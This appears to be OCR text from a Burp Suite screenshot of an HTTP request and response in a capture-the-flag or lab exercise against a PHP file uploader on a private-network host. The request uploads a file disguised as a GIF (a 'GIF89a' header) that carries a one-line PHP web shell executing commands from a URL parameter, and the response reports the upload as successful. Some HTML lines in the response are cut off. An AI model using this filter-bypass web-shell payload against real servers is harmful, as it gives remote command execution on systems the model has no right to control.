 Request
Pretty Raw Hex \n
1 POST /imfadministrator/uploadr942.php HTTP/1.1
2 Host: 192.168.56.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156969004427902163223283635920
8 Content-Length: 372
9 Origin: http://192.168.56.12
10 Connection: close
11 Referer: http://192.168.56.12/imfadministrator/uploadr942.php
12 Cookie: PHPSESSID=p201j3i4f2qie5ve3ojrobsk70
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------156969004427902163223283635920
16 Content-Disposition: form-data; name="file"; filename="whiteboard.gif"
17 Content-Type: image/jpeg
18
19 GIF89a;
20
21 <?=`$_GET[x]`?>
22
23 -----------------------------156969004427902163223283635920
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------156969004427902163223283635920--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Oct 2023 14:31:48 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 449
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
File Uploader
</title>
12 </head>
13 <body>
14 <h1>
Intelligence Upload Form
</h1>
15 File successfully uploaded.
16 <!-- 07d65b745dd6 --><form id="Upload" ac
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="fi
20 </p>
21
22 <p>
23 <input id="submit" type="submit" name
24 </p>
25 </form>
26
27 </body>
28 </html>
29